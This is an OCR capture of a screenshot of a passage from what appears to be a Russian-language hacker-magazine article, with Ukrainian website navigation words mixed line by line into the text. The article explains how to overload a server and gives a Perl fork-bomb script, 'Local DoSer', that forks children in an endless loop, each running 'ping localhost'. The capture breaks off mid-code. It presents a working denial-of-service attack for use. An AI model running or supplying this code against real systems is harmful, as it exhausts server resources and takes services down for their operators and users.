
ее до предела, мы тем самым нанесем
Детальніше...
огромный урон системным ресурсам сервера
(особенно, если каждый подпроцесс будет
активно кушать память сервака).
Користувачі
Напишем простенькую программу, которая
На сайті
будет создавать бесконечное число потомков.
66 гостей та
Потомки, в свою очередь, будут запускать
відсутні
какое-либо ресурсоемкое системное
користувачі
приложение (например, ping localhost ;)).
Лінки
Создание потомка в Perl происходит в
точности, как и в Си. Но не будем утруждать
Карта
себя теорией, а перейдем сразу к кодингу:
сайту
Вакансії
#!/usr/bin/perl
Зворотний
зв'язок
print "Local DoSer by Xakep SPEZ started!\n";
Редакція
## Нам не прожить без рекламы ;).
Обласні
while(1) { ## Уходим в бесконечный цикл
відділення
unless($pid=fork()) { ## Создаем потомок
system("ping localhost"); ## И врубаем
пингомет
}